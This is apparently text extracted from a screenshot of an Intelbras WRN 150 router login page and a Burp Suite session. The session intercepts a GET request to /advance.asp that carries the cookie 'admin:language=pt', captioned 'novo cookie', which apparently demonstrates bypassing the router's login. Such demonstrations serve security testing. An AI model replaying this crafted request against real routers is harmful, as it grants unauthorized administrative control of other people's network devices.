 10.0.0.1/advance.asp
Pesquisar
ABP
intelbras WRN 150
Roteador Wireless N 150 Mbps
Acesso de Usuário
Usuário:
Senha:
Acesso
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://10.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /advance.asp HTTP/1.1
Host: 10.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:55.0) Gecko/20100101 Firefox/55
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: admin:language=pt
Connection: close
Upgrade-Insecure-Requests: 1
novo cookie